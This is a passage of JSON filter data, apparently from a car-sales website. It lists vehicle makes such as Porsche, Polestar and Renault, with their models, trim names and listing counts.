Carbon","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":10376,"Sort":87},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":88},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":665,"Sort":89},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_40th Anniversary","Value":"40th Anniversary","Name":"40th Anniversary","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":45}],"Selected":false,"Counter":2493,"Sort":90},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":4,"Sort":91},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":92},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Scimitar","Value":"Scimitar","Name":"Scimitar","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":5,"Sort":93},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":32}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit 